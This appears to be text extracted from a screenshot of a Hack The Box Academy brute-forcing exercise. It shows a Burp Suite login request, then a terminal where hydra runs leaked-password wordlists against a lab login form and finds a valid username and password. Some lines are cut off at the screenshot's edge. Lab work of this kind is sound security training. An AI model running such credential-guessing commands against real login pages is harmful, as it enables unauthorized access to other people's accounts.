 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions WordPress Scanner Software Vulnerability Scanner
1 × +
Send Cancel < > Target: http://83.136.251.168:52278 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 83.136.251.168:52278
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://83.136.251.168:52278
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://83.136.251.168:52278/login.php
13 Cookie: PHPSESSID=29cen2r2p0p3l3m43jbmfn8ncu
14 Upgrade-Insecure-Requests: 1
15
16 username=john&password=smith
Inspector
┌──(kali㉿kali)-[~/Downloads/htb/academy/brute]
└─$ wc -l /usr/share/seclists/Passwords/Leaked-Databases/rockyou-10.txt
92 /usr/share/seclists/Passwords/Leaked-Databases/rockyou-10.txt
┌──(kali㉿kali)-[~/Downloads/htb/academy/brute]
└─$ hydra -L /usr/share/seclists/Usernames/Names/names.txt -P /usr/share/seclists/Passwords/Leaked-Databases/ro
xt -f 83.136.251.168 -s 52278 http-post-form "/login.php:username=^USER^&password=^PASS^:F=<form name='login'"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-17 17:23:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 936284 login tries (l:10177/p:92), ~58518 tries per task
[DATA] attacking http-post-form://83.136.251.168:52278/login.php:username=^USER^&password=^PASS^:F=<form name='
[STATUS] 1033.00 tries/min, 1033 tries in 00:01h, 935251 to do in 15:06h, 16 active
[STATUS] 1034.67 tries/min, 3104 tries in 00:03h, 933180 to do in 15:02h, 16 active
[STATUS] 1034.43 tries/min, 7241 tries in 00:07h, 929043 to do in 14:59h, 16 active
[52278][http-post-form] host: 83.136.251.168 login: admin password: password1
[STATUS] attack finished for 83.136.251.168 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-17 17:31:17
┌──(kali㉿kali)-[~/Downloads/htb/academy/brute]
└─$
┌──(kali㉿kali)-[~/Downloads/htb/academy/brute]